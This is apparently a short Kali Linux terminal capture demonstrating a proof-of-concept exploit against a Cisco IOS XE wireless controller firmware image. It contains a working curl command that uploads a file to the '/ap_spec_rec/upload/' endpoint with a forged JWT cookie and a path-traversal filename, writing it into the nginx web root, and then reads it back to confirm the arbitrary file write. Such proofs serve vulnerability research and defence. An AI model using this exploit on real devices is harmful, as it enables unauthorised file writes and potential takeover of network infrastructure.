 └─$ echo "H3 was here!" > h3.txt
┌──(kali㉿kali)-[~/cisco_ios_xe/_C9800-CL-mono-universalk9.17.12.03.SPA.pkg.extracted/squashfs-root]
└─$ curl -k -X POST https://10.0.23.70:8443/ap_spec_rec/upload/ -F "file=@h3.txt;filename=../../usr/binos/
openresty/nginx/html/h3.txt" -H "Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NzkzODUwMDN9
.YZoyA8nKptSAyyEbKYrU-GbHi5VdZFGnsikKA3R48bU"; curl -k https://10.0.23.70:8443/h3.txt
H3 was here!
┌──(kali㉿kali)-[~/cisco_ios_xe/_C9800-CL-mono-universalk9.17.12.03.SPA.pkg.extracted/squashfs-root]
└─$